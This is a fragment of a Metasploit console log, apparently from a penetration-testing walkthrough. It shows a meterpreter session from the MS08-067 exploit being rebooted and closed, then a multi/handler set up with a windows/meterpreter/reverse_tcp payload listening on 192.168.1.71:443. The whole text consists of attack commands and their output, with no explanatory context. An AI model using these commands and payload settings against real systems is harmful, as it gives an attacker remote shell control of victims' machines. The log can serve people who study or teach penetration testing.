 meterpreter > reboot
Rebooting...
meterpreter > exit
[*] Meterpreter session 3 closed.  Reason: User exit
msf exploit(ms08_067_netapi) > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.1.71
LHOST => 192.168.1.71
msf exploit(handler) > set LPORT 443
LPORT => 443
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.1.71:443
[*] Starting the payload handler...